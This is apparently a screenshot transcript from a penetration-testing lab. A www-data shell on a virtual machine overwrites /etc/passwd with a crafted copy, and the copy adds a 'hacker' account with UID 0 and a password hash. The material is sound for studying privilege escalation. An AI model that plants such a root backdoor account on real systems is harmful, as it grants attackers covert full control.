 kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
web1:x:1000:1000:web1,,,:/home/web1:/bin/bash
mysql:x:122:127:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:123:65534::/run/sshd:/usr/sbin/nologin
moonsec:x:1001:1001:,,,:/home/moonsec:/bin/bash
www-data@web1-virtual-machine:/tmp$ ls
f passwd
www-data@web1-virtual-machine:/tmp$ mv /tmp/passwd /etc/passwd
mv: inter-device move failed: '/tmp/passwd' to '/etc/passwd'; unable to remove target: Permission denied
www-data@web1-virtual-machine:/tmp$ cp /tmp/passwd /etc/passwd
www-data@web1-virtual-machine:/tmp$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
hacker:$1$hacker$0vnQaCNuzDe3w9d6jHfXQ0:0:0:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin